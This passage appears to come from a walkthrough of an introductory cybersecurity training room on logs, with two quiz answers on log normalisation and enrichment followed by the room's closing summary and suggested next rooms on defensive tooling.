- What is the process of standardising parsed data into a more easily readable and query-able format?
Normalisation
- What is the process of consolidating normalised logs to enhance the analysis of activities related to a specific IP address?
Enrichment
Task 7 - Conclusion
Congratulations! You’ve completed the Intro to Logs room.
In summary, we were able to learn and perform the following:
The significance of logs as records of past activities; essential for pinpointing and tackling threats.
Delve into an array of logs, their creation techniques, and the methods of gathering them from diverse systems.
Review the results from analysing logs in the realms of detection engineering and incident handling.
Acquire practical skills in identifying and countering adversaries via log analysis.
If you enjoyed this room, continue learning and developing proficiency in areas specific to Security Operations and Incident Response tooling, which may enhance your log analysis and overall Blue Teaming skills such as the following:
Investigating an Adversary
Endpoint Detection and Response (EDR)
Intrusion Detection and Prevention Systems (IDPS)
Security Information and Event Management (SIEM)
Recognising that these security tools truly flourish in the hands of skilled individuals with the necessary information and technical expertise to combat potential threats and manage security incidents is vital.
Next Steps
As we conclude, we hope this exploration has instilled in you the importance and potential of logs. Now that you’ve comprehensively understood what logs are, why logging matters and how logging is performed, it’s time to proceed to the next room, Log Operations. May you harness this knowledge to fortify defences, detect adversaries, and drive your cyber security endeavours forward.